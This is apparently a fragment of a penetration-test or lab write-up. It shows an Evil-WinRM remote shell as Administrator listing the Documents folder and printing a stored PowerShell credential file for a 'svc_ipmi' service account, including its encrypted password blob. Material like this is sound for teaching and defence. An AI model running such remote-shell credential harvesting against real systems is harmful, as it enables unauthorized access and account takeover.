 *Evil-WinRM* PS C:\Users\Administrator\Documents> ls
Directory: C:\Users\Administrator\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 7/26/2022 7:09 AM PSTrueCrypt
d----- 8/22/2022 10:52 AM WindowsPowerShell
-a---- 7/26/2022 7:09 AM 19561 automssqlbackup.ps1
-a---- 8/18/2022 3:57 AM 2714 Fan Control.ps1
-a---- 7/26/2022 7:10 AM 2326 nas_ipmi_turn_on_map_drives.vbs
-a---- 7/26/2022 7:10 AM 11178 PSTimeMachine.ps1
-a---- 7/26/2022 7:10 AM 7609 Set-iLOIPMI.ps1
-a---- 8/18/2022 4:00 AM 1438 svc_ipmi.Cred
*Evil-WinRM* PS C:\Users\Administrator\Documents> cat svc_ipmi.Cred
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>System.Management.Automation.PSCredential</T>
<T>System.Object</T>
</TN>
<ToString>System.Management.Automation.PSCredential</ToString>
<Props>
<S N="UserName">svc_ipmi</S>
<SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb01000000a839b52ca6a9c146ba898a954df8ee3
a0000000002000000000003660000c000000010000000e02382774212b8748d49f70cf2acb3ba0000000004800000a00000001
0000000e67a0abc3bd895cbed1fccf9269154eb180000001dd70bbd086859fa24b317f632e71ec5ce2ce922090d497b1400000
09ced3f85e310d3b8f1acaaa756be95331ae8b233</SS>
</Props>
</Obj>
</Objs>
*Evil-WinRM* PS C:\Users\Administrator\Documents>
AEN
Re_AEN